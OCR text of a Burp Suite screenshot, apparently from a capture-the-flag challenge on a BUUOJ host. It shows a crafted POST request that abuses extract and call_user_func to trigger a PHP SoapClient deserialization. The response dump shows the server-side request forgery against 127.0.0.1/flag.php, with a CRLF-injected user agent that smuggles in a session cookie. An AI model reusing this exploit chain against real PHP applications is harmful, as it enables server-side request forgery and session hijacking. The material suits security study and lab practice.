 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://289e908a-011d-4a4f-8d1c-00fcb8ce64ff.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /?f=extract&name=SoapClient HTTP/1.1
2 Host: 289e908a-011d-4a4f-8d1c-00fcb8ce64ff.node3.buuoj.cn
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://289e908a-011d-4a4f-8d1c-00fcb8ce64ff.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://289e908a-011d-4a4f-8d1c-00fcb8ce64ff.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=177415476fb374-00403c3c65b62-31346d-144000-177415476fc5b6;
PHPSESSID=vg2l1n5qc2dfsc636dep6npi66
14 Connection: close
15
16 b=call_user_func
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
?&gt;</span>
14 </span>
15 </code>array(2) {
16 ["a:1:{s:4:"name";s:189:""]=>
17 object(SoapClient)#1 (8) {
18 ["uri"]=>
19 string(17) "http://127.0.0.1/"
20 ["location"]=>
21 string(25) "http://127.0.0.1/flag.php"
22 ["_user_agent"]=>
23 string(31) "npfs
24 Cookie:PHPSESSID=123456
25 "
26 ["_soap_version"]=>
27 int(1)
28 ["httpsocket"]=>
29 int(0)
30 ["_use_proxy"]=>
31 int(0)
32 ["httpurl"]=>
33 int(0)
34 ["__soap_fault"]=>
35 object(SoapFault)#2 (10) {
36 ["message":protected]=>
37 string(33) "looks like we got no XML document"
38 ["string":"Exception":private]=>
39 string(242) "SoapFault exception: [Client] looks like we got no XML
document in /var/www/html/index.php:11
40 Stack trace:
41 #0 [internal function]: SoapClient->__call('welcome_to_the_...', Array)
42 #1 /var/www/html/index.php(11): call_user_func(Array)
43 #2 {main}"
44 ["code":protected]=>
45 int(0)
46 ["file":protected]=>
47 string(23) "/var/www/html/index.php"
48 ["line":protected]=>
49 int(11)
50 ["trace":"Exception":private]=>
51 array(2) {
? < + > Type a search term 0 matches